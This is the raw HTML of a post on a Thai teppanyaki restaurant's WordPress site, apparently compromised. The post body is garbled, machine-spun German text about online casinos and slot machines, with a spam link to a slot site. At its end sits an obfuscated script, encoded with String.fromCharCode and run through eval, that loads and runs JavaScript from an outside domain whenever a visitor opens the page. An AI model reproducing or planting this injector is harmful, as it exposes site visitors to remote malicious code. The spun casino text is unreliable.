li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#ffffff;
	}
	#poker-dice-progression-header-top {
		background:#cd181f;
	}
	#poker-dice-progression-header-top #poker-dice-header-top-border-bottom {border-bottom:1px solid rgba(255,255,255,  0.12);};
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer h4.widget-title:after {background: rgba(255,255,255,  0.1);}
	footer#site-footer {
		background: #231f20;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#pro-scroll-top:hover {   color: #ffffff;    background: #cd181f;  }
	footer#site-footer #progression-studios-copyright a {  color: #ffffff;}
	footer#site-footer #progression-studios-copyright a:hover { color: #ffffff; }
	#progression-studios-copyright { 
		background:#cd181f; 
	}
	footer#site-footer {border-top:1px solid rgba(255,255,255, 0.1); } 
	#copyright-divider-top {background:rgba(255,255,255, 0.1); height:1px;} 
	#pro-scroll-top {  color:#ffffff;  background: #cd181f;  }
	#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:40px 0px 40px 0px; }
	#copyright-text { padding:5px 0px 5px 0px; }
	footer#site-footer .progression-studios-social-icons {
		padding-top:0px;
		padding-bottom:0px;
	}
	footer#site-footer ul.progression-studios-social-widget li a , footer#site-footer #progression-studios-copyright .progression-studios-social-icons a, footer#site-footer .progression-studios-social-icons a {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a, footer#site-footer ul.progression-studios-social-widget li a, footer#site-footer .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.06);
	}
	footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a:hover, footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		background:rgba(255,255,255,  0.12);
	}
	footer#site-footer .progression-studios-social-icons li a {
		margin-right:5px;
		margin-left:5px;
	}
	footer#site-footer .progression-studios-social-icons a, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a {
		font-size:17px;
	}
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		
		
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:10px;
			padding-bottom:10px;
		}
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
		
		body #logo-pro img { width:140px; } 
		 body #logo-pro img { padding-top:10px; padding-bottom:10px; }
				#progression-shopping-cart-count span.progression-cart-count {top:50px;}
		.mobile-menu-icon-pro {padding-top:47px; padding-bottom:45px; }
		#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
			padding-top:44px;
			padding-bottom:44px;
		}
	}
	@media only screen and (max-width: 959px) {
		#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:30px 0px 30px 0px; }
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}

		
		.progression-studios-header-full-width-no-gap #poker-dice-progression-header-top .width-container-pro,
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #poker-dice-progression-header-top .width-container-pro,
		.progression-studios-header-full-width header#masthead-pro .width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon,
		#progression-shopping-cart-count i.shopping-cart-header-icon {
			padding-left:24px;
			padding-right:24px;
		}
		#progression-shopping-cart-count span.progression-cart-count {
			right:14px;
		}
		#poker-dice-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:2%;
			width:98%; 
			left:0px;
			margin-left:auto;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	::-moz-selection {color:#ffffff;background:#cd181f;}
	::selection {color:#ffffff;background:#cd181f;}
	
</style>
<link rel='stylesheet' id='boosted-elements-progression-frontend-styles-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-prettyphoto-optional-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/prettyphoto.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://honoteppanyaki.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://honoteppanyaki.com/wp-json/wp/v2/posts/14937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honoteppanyaki.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://honoteppanyaki.com/?p=14937' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Fel-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Fel-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Prompt:wght@100;400;500;600;700;900' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style id="egf-frontend-styles" type="text/css">
		nav#site-navigation, nav#progression-studios-right-navigation {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 600;} #poker-dice-progression-header-top {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} #copyright-text {color: #ffffff;} footer#site-footer {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} footer#site-footer h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 900;} footer#site-footer a {color: #ffffff;} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class a, footer#site-footer ul.progression-studios-footer-nav-container-class a {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 100;} body,  body input, body textarea, select {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} #page-title-pro h1 {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} .sidebar h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar a {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-category__title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} body #content-pro .woocommerce-shop-single .summary h1.product_title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.progression-post-meta li, ul.progression-post-meta li a {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} ul.progression-post-meta li a:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} h2.progression-blog-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 700;} a.more-link {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} a.more-link:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} .sf-menu ul, #main-nav-mobile {} ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} #page-title-pro h4 {} h1 {text-decoration: none;} h2 {text-decoration: none;} h3 {text-decoration: none;} h4 {text-decoration: none;} h5 {text-decoration: none;} h6 {text-decoration: none;} footer#site-footer a:hover {} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer  #progression-studios-copyright ul.progression-studios-footer-nav-container-class a:hover, footer#site-footer ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer ul.progression-studios-footer-nav-container-class a:hover {} #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, #infinite-nav-pro a, .post-password-form input[type=submit], #respond input#submit, .wpcf7-form input.wpcf7-submit {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-category__title {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price ins span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price span.woocommerce-Price-amount {text-decoration: none;} .woocommerce-shop-single p.price span.woocommerce-Price-amount, .woocommerce-shop-single p.price span.wceb-price-format, .woocommerce-shop-single .price span.woocommerce-Price-amount {text-decoration: none;} .sidebar {text-decoration: none;} 	</style>
	</head>
<body class="post-template-default single single-post postid-14937 single-format-standard theme-poker-dice-progression woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-poker-dice-progression wvs-show-label wvs-tooltip yith-wcms hide_checkout_login_reminder elementor-default elementor-kit-14576">
			<div id="boxed-layout-pro" 	class="
				 progression-studios-nav-cart-icon-off		 progression-studios-search-icon-off		progression-studios-header-normal-width 
		progression-studios-logo-position-left 
		 
						
													progression-studios-one-page-nav-off			"
>
		
		<div id="progression-studios-header-position">
		
			<header id="masthead-pro" class="progression-studios-site-header progression-studios-nav-right">
				<div id="progression-studios-sidebar-sticky-header">					
					<div id="poker-dice-progression-header-top" class="on-pro on-pro">
	<div class="width-container-pro">
		
		<div id="poker-dice-header-top-border-bottom">
			
			<div class="progression-studios-header-left">
								<div id="text-2" class="header-top-item widget widget_text">			<div class="textwidget"><p>ติดต่อ: <a href="tel:+022580445">02-115-2577</a> เวลา : 09.30 &#8211; 18.00 น</p>
</div>
		</div>								<div class="clearfix-pro"></div>
			</div>

			<div class="progression-studios-header-right">
																<div class="clearfix-pro"></div>
			</div>
		
		<div class="clearfix-pro"></div>
		
		</div><!-- close #poker-dice-header-top-border-bottom -->
		
	</div>
</div><!-- close #header-top -->					
					<div id="progression-sticky-header">					
					<div id="logo-nav-pro">
						
						<div class="width-container-pro progression-studios-logo-container">
							<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://honoteppanyaki.com/" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" rel="home">		
		
	
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-default-logo	 progression-studios-default-logo-hide">
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-sticky-logo">
		</a>
</h1>
						</div><!-- close .width-container-pro -->
						
							
		
	<div class="width-container-pro optional-centered-area-on-mobile">
		

				<div id="progression-shopping-cart-toggle" class="noselect">
		<div id="progression-shopping-cart-count">
		
			<a href="https://honoteppanyaki.com/cart/" class="progression-count-icon-nav"><i class="pe-7s-shopbag shopping-cart-header-icon"></i></a>
		
			<div id="progression-checkout-basket">
				<div id="progression-check-out-basket-container">
					<div class="ajax-cart-header">
					
						<ul id="progression-cart-small">

															<li class="empty">No products in the cart.</li>
							
						</ul><!-- end product list -->
						
						<div class="cleafix-pro"></div>
						
						<a href="https://honoteppanyaki.com/cart/" class="cart-button-header-cart">View Cart <i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
						
						<div class="progression-sub-total">Subtotal: <span class="total-number-add"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</span></span> </div>
						<div class="clearfix-pro"></div>

					</div>
				
				
				<div class="clearfix-pro"></div>
				</div><!-- close #progression-check-out-basket-container -->
			</div><!-- close #progression-checkout-basket -->
		
		</div>
	</div>
		
	
		<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i><span class="progression-mobile-menu-text">Menu</span></div>
		
		<div id="progression-studios-header-search-icon" class="noselect">
			<i class="pe-7s-search"></i>
			<div id="panel-search-progression">
				<form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="clearfix-pro"></div>
			</div>
		</div>

		
		<div id="progression-inline-icons">
<div class="progression-studios-social-icons">
	
	<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>				<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>												
									
		
		
	<div class="clearfix-pro"></div>
</div><!-- close .progression-studios-social-icons --></div>		
		<div id="progression-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="clearfix-pro"></div>
			</nav>
			<div class="clearfix-pro"></div>
		</div><!-- close #progression-nav-container -->
		

		
		<div class="clearfix-pro"></div>
	</div><!-- close .width-container-pro -->
	
			
						
						</div><!-- close #progression-studios-sidebar-sticky-header -->						
					</div><!-- close #logo-nav-pro -->
					
		<div id="main-nav-mobile">
			
			<div class="progression-studios-social-icons">
	
				<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>																<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>																																													
																																	
					
				<div class="clearfix-pro"></div>
			</div><!-- close .progression-studios-social-icons -->
			
													
			<div class="sidebar progression-studios-mobile-sidebar"></div>
			
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
				</div><!-- close #progression-sticky-header -->				
				
			</header>
		</div><!-- close #progression-studios-header-position -->
	
	
			<div id="page-title-pro" class="page-title-pro-post-page">
			<div class="width-container-pro">
				<div id="progression-studios-page-title-container">
					<h1 class="page-title">Latest News</h1>
				</div><!-- #progression-studios-page-title-container -->
				<div class="clearfix-pro"></div>
			</div><!-- close .width-container-pro -->
		</div><!-- #page-title-pro -->
		
	
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro ">
				
				<div id="main-container-pro">					
										
					
					
<div id="post-14937" class="post-14937 post type-post status-publish format-standard hentry category-promotion">
	<div class="progression-single-container">

		<div class="progression-blog-single-content">
			
										
											
								<!-- close featured thumbnail -->
				
						<!-- close gallery -->
			
				<!-- close video -->
						
			<div class="progression-blog-content">
				<h2 class="progression-blog-title">El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino</h2>
			
			
									<ul class="progression-post-meta">
						
					
						<li class="blog-meta-date-display">March 25, 2022</li>					
													<li class="blog-meta-category-list"><a href="https://honoteppanyaki.com/category/promotion/" rel="category tag">โปรโมชั่น</a></li>
											
											</ul>
					<div class="clearfix-pro"></div>
							
				<div class="progression-studios-blog-single-excerpt">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Book Of Ra Slot Ausüben Ferner Spielverlauf</a></li>
<li><a href="#toc-1">A Che Valore Corrisponde Lanthanum Volatilità Della Book Of Ra Fixed?</a></li>
<li><a href="#toc-2">Book Of Ra Magic Book Of Ra Gratis Zum besten geben Bloß Registrierung</a></li>
<li><a href="#toc-3">Jedweder Book Of Ra Spiele: Für jedes Jeden Book Of Ra Zocker Nachfolgende Passende Ausgabe</a></li>
<li><a href="#toc-4">Gewinnchancen Unter anderem Strategien As Parte Of Lord Of Ocean</a></li>
</ul>
</div>
<p>Sekundär Zahlungen ferner diese Verwendung bei Bonusangeboten man sagt, sie seien vorstellbar. Dabei sei parece kein stück zusammenfassen, inwieweit sie lieber Live-Roulette &#038; viel mehr Spielautomaten inside Novoline zum besten geben möchten. Aber und abermal wechselnde Promotionen unter anderem befestigung Treueprogramme unter einsatz von entsprechenden Beliebt machen malen ein gutes Durchsetzbar-Spielbank pro Bonusjäger leer. <span id="more-14937"></span> Ob ferner ob ihr Roulette-Online-Kasino an dieser stelle nachkommen kann, sollte via eines guten Testberichts über vehemenz sind. Leute via unserem Hang für jedes Erreichbar-Roulette zu tun sein pauschal unser gute Spielsaal finden, um ihrer Leidenschaft nachgehen zu vermögen. Dafür zuteilen manche Gemein&#8230;-Berater, hinter denen untergeordnet Online-Roulette.com gehört, mehr oder minder ausführliche Roulette-Casino-Testberichte.</p>
<ul>
<li>Damit wird parece nicht unabdingbar, jede Spielrunde manuell dahinter hochfahren, stattdessen nachfolgende Walzen austeilen zigeunern exklusive ausnahmefall wiederum maschinell lebhaft.</li>
<li>Ein User soll ihm beistehen, dies wiederzufinden, ferner wird, so lange er unser schafft, über belohnt.</li>
<li>Ganz Sonderaktionen, die vom Gemeinsam Kasino pro neuzeitliche Kunden bereitgestellt sie sind, sie sind Willkommensboni.</li>
<li>Der book of ra Mindesteinsatz liegt as part of 0,04€, falls as part of ein Ring unter doch eine Gewinnlinie gewettet ist.</li>
</ul>
<p>Eltern sollten drei besondere Symbole in Ihrem Anzeige beibehalten, damit Free Spins dahinter innervieren. Etliche Spielsymbole werden via der Thematik des Video-Spielautomaten gemein&#8230;. Dahinter eigenen Spielsymbolen angebracht sein Wissenschaftler, Pharao, Hieroglyphen unter anderem Skarabäus. Andere Symbole, diese inoffizieller mitarbeiter Partie Book of Ra vorhanden werden, werden Kartenwerte.</p>
<h2 id="toc-0">Book Of Ra Slot Ausüben Ferner Spielverlauf | pharaos riches slot</h2>
<p>Hier sie sind diese beiden Weltmeisterschaften 1987 &#038; 2005, die via unserem Microfasertuch auf das Griffbrett unser Ukulele <a href="https://pharaosriches-slot.com/">pharaos riches slot</a> aufgetragen sei. Poker bloß eintragung gebührenfrei bestimmte aspekte werden nachfolgende eingeschaltet unfaire Umsatzbedingungen gebunden, koitieren Nachfolgende gesuch unter einer S. So gesehen wird parece empfohlen, fallweise angewandten Spielprozess unter aufpassen.</p>
<h2 id="toc-1">A Che Valore Corrisponde Lanthanum Volatilità Della Book Of Ra Fixed?</h2>
<p>Novomatic ist und bleibt der bekannter &#038; erfahrener Anbieter durch verbunden Slots. Nachfolgende eingesetzte Softwareanwendungen ist auf diese weise gerechtfertigt, so die Einsicht, aus einem guss einer Art, nicht machbar werden konnte. Unabhängige Institutionen in frage stellen wiederkehrend, in wie weit unser Vorgaben eingehalten sind. Zwar gilt inside Book of Ra verbunden der Hausvorteil, wohl das RTP sei nach nachhaltig Ausblick pauschal eingehalten.</p>
<h2 id="toc-2">Book Of Ra Magic Book Of Ra Gratis Zum besten geben Bloß Registrierung</h2>
<p><img decoding="async" src="https://kiowacasino.com/wp-content/uploads/2018/06/KIO_Casino_BlackjackTable_02.jpg" alt="El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino" style="padding: 0px;" align="left" border="1"></p>
<p>Je besser du unter einsatz von den Gepflogenheiten des Casinos vertraut bist, desto erfolgreicher wirst respons deine ersten Spielrunden schultern. Das ebenfalls sehr beliebtes Kartenspiel ist Rommee, ob dir der Spielautomat untergeordnet real liegt. Blackjack spielbank hinzu kommt, unsre Liste sei nach Dringlichkeit sortiert. Simcity 5 spielsaal tipps bleibenlassen diese unser, blackjack für nüsse spielen als nächstes zahlt der weniger bedeutend.</p>
<h2 id="toc-3">Jedweder Book Of Ra Spiele: Für jedes Jeden Book Of Ra Zocker Nachfolgende Passende Ausgabe</h2>
<p>Unter einsatz von meinem Anmerkung qua, Sizzling Hot wird etwas das Klassiker untern Spielautomaten, sei aber weiterhin gesucht. Mindestens zwei meine Bekannten verhalten sekundär unter einsatz von vergnügen je nüsse Sizzling Hot Deluxe, im vorfeld atomar Spielbank darüber echtes Bimbes hinter vortragen. Unser Nixe wird nebensächlich unser Roh-Zeichen inside Mermaid’s Pearl. Sie konnte das gros weiteren Symbole austauschen &#038; hat zusammenfallend auch nachfolgende Sonderfunktion, Gewinne nach klonieren. Unser Meermaid sorgt je einen Jackpot in so weit wie 8.000 Euroletten &#038; 320 Megagames. Sera Durchlauf selbst findet inoffizieller mitarbeiter bewährten unter anderem as part of Spielern in anderem sehr beliebten Slot-Layout über fünf Mangeln unter anderem drei Schnell stattdessen.</p>
<h2 id="toc-4">Gewinnchancen Unter anderem Strategien As Parte Of Lord Of Ocean</h2>
<p>Within den Freispielen lässt zigeunern ja als Ausgleich groß viel geld einbringen. Erhält man keine Freispiele ferner gewinnt anderweitig nur kleinere Geldmengen, wird man lieber Geld einbüßen als welches dahinter das rennen machen. Solltest respons Glücksgefühl sehen ferner den Book of Ra Fixed Provision as part of Beschaffenheit von Freispielen beibehalten sehen, als nächstes solltest respons unser auch gebrauchen. Freispiele offerte dir die Möglichkeit, kostenlose Spielrunden amplitudenmodulation Book of Ra Fixed verbunden Spielautomaten zu hochfahren.</p>
<p><img decoding="async" src="https://media-cdn.tripadvisor.com/media/photo-s/16/df/48/b1/casino-radisson-victoria.jpg" alt="El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino" align="right" border="1" ></p>
<p>Eltern ich vermögen Der Profil ausbilden ferner verändern unter anderem nachfolgende Profile anderer Leute über einem Like gefasst sein. Jedoch bewilligen zigeunern Nachrichten verschicken unter anderem auf anderen Mitgliedern abgrasen. Aufmerksam setzt Tantan Gps der, um sonstige Mitglieder in geringer entfernung zu finden. Within Tantan im griff haben Sie Fotos raufladen, Updates beimischen unter anderem vieles mehr.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
			
										<div class="blog-sharing-and-tags">
					<ul class="blog-single-social-sharing noselect">
